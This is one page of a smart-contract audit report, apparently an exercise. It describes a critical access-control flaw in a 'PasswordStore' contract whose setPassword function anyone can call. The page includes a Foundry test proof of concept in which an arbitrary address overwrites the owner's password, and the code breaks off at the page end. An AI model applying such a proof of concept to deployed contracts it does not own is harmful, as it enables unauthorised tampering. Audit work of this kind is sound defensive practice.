 PASSWORDSTORE
C-02: ACCESS CONTROL VULNERABILITY ALLOWS ANYONE TO SET THE PASSWORD.
File: PasswordStore
Element: setPassword
Likelihood: High
Financial Impact: High
Severity: Critical
DETAILS
`PasswordStore::setPassword` is marked 'external'. Functions marked "external" or "public"
can be executed by anyone, not just the owner of the contract.
IMPACT
Anyone can set the password.
PROOF OF CONCEPT
function test_anyone_can_set_password(address randomAddress) public {
// assume randomAddress is not owner
vm.assume(randomAddress != owner);
// owner checks password
vm.prank(owner);
string memory startingPassword = passwordStore.getPassword();
console.log("starting Password: %s", startingPassword);
// attacker sets password from random address
vm.prank(randomAddress);
string memory attackerPassword = "newPasswordFromRandomAddress";
passwordStore.setPassword(attackerPassword);
console.log("attacker changes Password...");
// owner checks password again
vm.prank(owner);
string memory actualPassword = passwordStore.getPassword();
console.log("ending Password: %s", actualPassword);
// owner sees that password has changed
assertEq(actualPassword, attackerPassword);
Page 15 of 20